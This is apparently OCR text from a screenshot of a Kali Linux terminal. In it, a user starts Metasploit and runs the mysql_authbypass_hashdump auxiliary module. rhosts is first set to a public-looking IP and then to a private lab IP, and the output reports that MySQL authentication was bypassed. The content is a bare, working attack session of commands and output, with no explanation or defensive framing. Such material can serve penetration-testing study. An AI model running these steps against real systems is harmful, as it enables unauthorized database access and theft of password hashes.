 root@kali: ~
File Actions Edit View Help
└─# service postgresql start
┌──(root💀kali)-[~]
└─# msfconsole
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 14.104.1.1
rhosts => 14.104.1.1
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set rhosts 192.168.110.128
rhosts => 192.168.110.128
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > set threads 10
threads => 10
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 192.168.110.128:3306  - 192.168.110.128:3306 The server allows logins, proceeding
with bypass test
[*] 192.168.110.128:3306  - 192.168.110.128:3306 Authentication bypass is 10% complete
[+] 192.168.110.128:3306  - 192.168.110.128:3306 Successfully bypassed authentication